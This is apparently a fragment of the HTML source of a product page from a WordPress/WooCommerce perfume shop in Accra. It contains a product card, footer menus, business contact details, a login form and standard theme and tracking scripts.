class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/yarauniflame-50ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="55951"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/yarauniflame-50ml/" data-id="55951" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/yarauniflame-50ml/" data-key="d223f9d4d9" data-product-id="55951" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/yarauniflame-50ml/">Yara(Uniflame)-50ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>50.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;50.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>40.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;40.00.</span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer wd-entry-content"><style data-type="vc_shortcodes-custom-css">.vc_custom_1712601438939{padding-top: 64px !important;padding-bottom: 64px !important;}.vc_custom_1712601809568{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601824468{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601843611{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601285057{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601294163{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601074666{margin-top: -20px !important;padding-top: 0px !important;}.wd-rs-66143994ec092 .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439ec3145f .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439fa70f8a .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}#wd-66143ac3bd007 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ad463f71 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ae84e186 .woodmart-title-container{line-height:30px;font-size:20px;}@media (max-width: 1199px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ad463f71 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ae84e186 .woodmart-title-container{line-height:28px;font-size:18px;}}@media (max-width: 767px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ad463f71 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ae84e186 .woodmart-title-container{line-height:26px;font-size:16px;}}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1712601438939 vc_column-gap-25 wd-rs-66143957dd2b1 wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ac3bd007" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ac3bd007 wd-title-color-default wd-title-style-default text-left vc_custom_1712601809568 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CATEGORIES</h4></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-20 wd-rs-661438318cc4b"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-66143923a2aed"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143994ec092" class="wd-menu widget_nav_mega_menu wd-rs-66143994ec092 "><ul id="menu-shop-category-1" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16293 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16294 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16292 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16295 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16296 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16297 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-6614392d6518d"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-661439ec3145f" class="wd-menu widget_nav_mega_menu wd-rs-661439ec3145f "><ul id="menu-shop-category-2" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16330 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16331 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-16332 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a></li><li id="menu-item-16333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16333 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16334 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li><li id="menu-item-17196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link"><span class="nav-link-text">Designer Perfume (Grade 2)</span></a></li><li id="menu-item-17197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link"><span class="nav-link-text">Smart &amp; Marque Collection</span></a></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ad463f71" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ad463f71 wd-title-color-default wd-title-style-default text-left vc_custom_1712601824468 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >COMPANY</h4></div></div><div id="wd-661439fa70f8a" class="wd-menu widget_nav_mega_menu wd-rs-661439fa70f8a "><ul id="menu-useful-links-menu" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16338 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li><li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16339 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a></li><li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/refund_returns/" class="woodmart-nav-link"><span class="nav-link-text">Refund and Returns Policy</span></a></li><li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16335 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li></ul></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ae84e186" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ae84e186 wd-title-color-default wd-title-style-default text-left vc_custom_1712601843611 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CONTACT</h4></div></div><div id="wd-661438bae64a1" class="wd-text-block-wrapper wd-wpb wd-rs-661438bae64a1 color-scheme- text-left vc_custom_1712601285057"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Email us:</strong> scentsbypearls@gmail.com</div></div><div id="wd-661438c8a7660" class="wd-text-block-wrapper wd-wpb wd-rs-661438c8a7660 color-scheme- text-left vc_custom_1712601294163"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Call us:</strong> 0267268303, 0201901703</div></div><div id="wd-661438d184297" class="wd-text-block-wrapper wd-wpb wd-rs-661438d184297 color-scheme- text-left "><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Visit us:</strong> Lakeside estate Community 5, Ashaley botwe, Accra, Ghana</div></div><div
class=" wd-rs-661437e982c77 wd-social-icons vc_custom_1712601074666 wd-style-colored-alt wd-size-default social-follow wd-shape-circle text-left">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child"><p>&copy; 2026 <a href="https://scentsbypearls.com/">Scents by Pearls</a>. All rights reserved</p></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-shop-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16349 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-16350 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16354 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16355 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16358 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul><ul id="menu-primary-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16233 item-level-0" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://scentsbypearls.com/product/pegasus-50ml/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://scentsbypearls.com/product/pegasus-50ml/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://scentsbypearls.com/my-account/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ef58b330af" /><input type="hidden" name="_wp_http_referer" value="/product/pegasus-50ml/" />											<input type="hidden" name="redirect" value="https://scentsbypearls.com/product/pegasus-50ml/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://scentsbypearls.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://scentsbypearls.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/product/pegasus-50ml/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">document.addEventListener('AWLTriggerJsReplace',function(){awlJsLabelsReplace()},!1);document.addEventListener('DOMContentLiteSpeedLoaded',function(){awlJsLabelsReplace()},!1);function awlJsLabelsReplace(){if(!Element.prototype.matches){Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector}
if(!Element.prototype.closest){Element.prototype.closest=function(s){var el=this;do{if(el.matches(s))return el;el=el.parentElement||el.parentNode}while(el!==null&&el.nodeType===1);return null}}
setTimeout(function(){var selectors={".awl-position-type-on-image":[".woocommerce-product-gallery figure","append"]};for(var property in selectors){if(selectors.hasOwnProperty(property)){var from=document.querySelectorAll(property);if(from.length){for(var i=0;i<from.length;i++){var productContainer=from[i].closest(".product");if(productContainer){var to=productContainer.querySelectorAll(selectors[property][0]);if(to.length&&from[i]&&to[0]&&from[i].style.display==='none'){var addTo=to[0];if(selectors[property][1]&&selectors[property][1]==='prepend'){addTo.prepend(from[i])}else if(selectors[property][1]&&selectors[property][1]==='after'){addTo.after(from[i])}else if(selectors[property][1]&&selectors[property][1]==='before'){addTo.before(from[i])}else{addTo.append(from[i])}}
if(from[i]){from[i].style.display="flex"}}}}}}},200)}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://scentsbypearls.com"}},{"@type":"ListItem","position":2,"item":{"name":"Perfumes &amp;amp; Deodorants","@id":"https://scentsbypearls.com/product-category/perfumes-deodorants/"}},{"@type":"ListItem","position":3,"item":{"name":"Mini Perfumes","@id":"https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/"}},{"@type":"ListItem","position":4,"item":{"name":"Pegasus -50ml","@id":"https://scentsbypearls.com/product/pegasus-50ml/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://scentsbypearls.com/product/pegasus-50ml/#product","name":"Pegasus -50ml","url":"https://scentsbypearls.com/product/pegasus-50ml/","description":"","image":"https://scentsbypearls.com/wp-content/uploads/2023/11/img_5957.jpeg","sku":"6290360373751","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"55.00","priceCurrency":"GHS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://scentsbypearls.com/product/pegasus-50ml/","seller":{"@type":"Organization","name":"Scents by Pearls","url":"https://scentsbypearls.com"}}]}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1045373529425123&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","nonce":"9af4a8d695","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"1","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script 